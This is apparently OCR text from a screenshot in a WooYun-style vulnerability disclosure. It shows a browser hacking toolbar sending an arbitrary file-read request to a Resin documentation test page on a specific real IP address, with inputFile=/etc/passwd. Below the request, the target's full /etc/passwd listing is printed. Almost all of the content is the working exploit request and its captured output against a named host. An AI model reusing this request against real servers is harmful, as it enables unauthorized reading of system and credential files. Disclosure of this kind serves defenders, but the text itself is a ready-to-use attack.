 http://60.28.2...e=/etc/passwd
60.28.250.132:8008/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd
百度 <⌘K>
访问最多 FreeBuf Google Lookup AOL Search github fofa myip whois MD5 Crack pastebin Google Code WHOIS Search Exploits Shodan urlm Hash
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://60.28.250.132:8008/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
www.wooyun.org